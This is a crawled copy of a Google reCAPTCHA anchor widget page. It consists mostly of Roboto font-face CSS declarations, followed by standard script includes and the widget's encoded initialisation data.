

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1&co=aHR0cHM6Ly93d3cubGVuc2UuZnI6NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=yo93q66y9dw
body_size: 49202
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="B51Hb5T8AaPYOGR9GPuqbw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="B51Hb5T8AaPYOGR9GPuqbw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="B51Hb5T8AaPYOGR9GPuqbw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/CmcKBKDFzesKuGSDCgWXCvUNmUTE6w5rCt8KpwrPCjWPDtMOjwrY2LcKfw5nCikjCksKBccKJw74yBsKTworDrU7DthPClMKswr7CvQvDssK+fMOcw7fCh1EMBsK6wrxbcsOMZQt0TcKOw7Q1wrJ4w7PDi3ULwrLDgnhOQ2crCsK/HiYtLETDs3p4Tx9fKjcebivDhTzDlB/CnD7Cl8KEKxbDrjPDs31iw5/DgQkuwqMvw4zDtk3Ds19cflPCqEgOwpTDilzDu8OGe13Ds3RIwpFWKUnCusKaw65dw7zCohYgOxUJwokMe8ONEV/CtMO2w7IRZsKAFMKKw78ewrpawrdew6bCi8K5TjfCgR7Co8OuVsKcw78fw4zCqMOFw7vDvwjChVLDtAcuOcKCwqQlwo4gw41CcMOkScO4wp/Dh8OhQh/CqmXDi8Opw5/CkmbCocKFwrhFwqVSwoshwot9ScOBU3LCiMOta2hXNMK1w5dIf1Mzw7swwqLDpEVde8OowpY7w5dXN8ORVcK3wpPDgsK0V2/CpyzCv07DhcOoJcKAwoETHA7CshTCn8OVwobCpsK3w5zCrn7Co8Omwp3Dg8OvwrjCq8OoL8KJYEAFJiPCpcOsw7/DrRJ3WgxSOMOSPRQHwrHDhzLDvcOmwpjDp8Obw5bDvhPDsDsQw7XCtgjDl0ssw6rCjMKKXsK9w4LDmcOIw6sOwoVVw7vCi0ktw4lCw4dyQcKRwrLDp8OiKMK+wrLCtwnCscKGwq/CmMK/[base64]/e8KCGcOefMKTw5jDjGwCam4lw4/DuS8mwpLCnsOww75OCsOnw5sOw4fCjsKnwptjwqQvMRxrEcK/w593wpM0aX/Dq8KrHxIFw7M4JWrCkcO7w5MPecKgwpvDrEcBwo1yw6vCgGfDoWFww5vDtAUCRHBZNURYDsKmwoY0wq4JRcO6woAkwqtXfx7Cj8K9woUcwph1O8ODw7XDqG0kwpHDgFHDuHhpNGUew6ENG8O/IsK8w54ow78EAsKTw4vChE3CrijDtMOcw6DCpsO9W1nDvQLCg39rwqUOwptYbyV4wovDqcOfe3dYQMK6w7M1OiAEwrwRQi/DrnwKeMKZwrdywqJ5PMK/fsO3QUBuw6zCgVt1VBhmRcOWwqNAasKBw5bDo1cCwqDCgsOpw5RNw4hSwrTCicK0wqjCj8OEGHTDtMKUwpB0wq5jwqZzwo0OY8KxQcOuw4oxw606JVPDhGrDr8O8VMOnMDRCwpVLa8Kvd1zCrBxVG8OFK8KSCMOSZcOUwp/[base64]/Dj2nDpsOpP2LCjsOmTWMNw6zDl0fDj2zDgVs/wrdDwo4gw69NwofCiC/ClBbDpQ93w6o4w4sqw4HDrMKEwobCpcOSJlHDm8OITx4Rw458wrxdwqB9w4cpGFF1w4HDqMOPw4vCrsKzwrJLT2JxwqZce3zCnsO2woPCvMKqwporw6kHKVhCIDlTTnhvw6xlwrvCpcKgwqTCiAbDsMK2w4vDpldIw7hXw6R0w7jDvSLDrMKqw6rCkMO/w4rChy8Db8KfUMK2w79ZVcKowpPDrcOhAMOxRMOMwqzCq2kHw5p2w4fDtcKqBMOPDEnCr8OVwrVPw5vDp8OSw7TDkkMyw6jDusOww6gpwoDCpXxBwqZLLMOcwonDnMKdFDzDtcOCwpxOfcOdQ8O/wofDuWLDrDYQwqTDtEBWw5hVMsKMwo40G8KUaMOtPmVFw6xTZMKTecK4M8KmXcKXVMKcTDVhwrVLwpTChcOO